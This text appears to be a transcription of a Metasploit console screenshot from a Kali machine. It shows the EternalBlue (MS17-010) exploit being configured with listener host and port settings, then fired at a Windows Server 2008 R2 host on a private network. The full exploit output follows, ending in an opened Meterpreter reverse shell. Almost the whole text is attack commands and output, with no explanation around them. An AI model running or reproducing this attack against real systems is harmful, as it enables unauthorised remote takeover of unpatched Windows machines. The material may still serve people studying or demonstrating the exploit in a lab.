 root@msf-kali: ~
Id  Name
--  ----
0   Windows 7 and Server 2008 R2 (x64) All Service Packs
msf exploit(ms17_010_eternalblue) > set LHOST 192.168.1.2
LHOST => 192.168.1.2
msf exploit(ms17_010_eternalblue) > set LPORT 22222
LPORT => 22222
msf exploit(ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.1.2:22222
[*] 192.168.1.103:445 - Connecting to target for exploitation.
[+] 192.168.1.103:445 - Connection established for exploitation.
[+] 192.168.1.103:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.103:445 - CORE raw buffer dump (51 bytes)
[*] 192.168.1.103:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.1.103:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 192.168.1.103:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 192.168.1.103:445 - 0x00000030  6b 20 31                                         k 1
[+] 192.168.1.103:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.103:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.103:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.103:445 - Starting non-paged pool grooming
[+] 192.168.1.103:445 - Sending SMBv2 buffers
[+] 192.168.1.103:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.103:445 - Sending final SMBv2 buffers.
[*] 192.168.1.103:445 - Sending last fragment of exploit packet!
[*] 192.168.1.103:445 - Receiving response from exploit packet
[+] 192.168.1.103:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.103:445 - Sending egg to corrupted connection.
[*] 192.168.1.103:445 - Triggering free of corrupted buffer.
[*] Sending stage (1188415 bytes) to 192.168.1.103
[*] Meterpreter session 1 opened (192.168.1.2:22222 -> 192.168.1.103:49161) at 2017-08-17 09:53:27 +0800
[+] 192.168.1.103:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.103:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.103:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >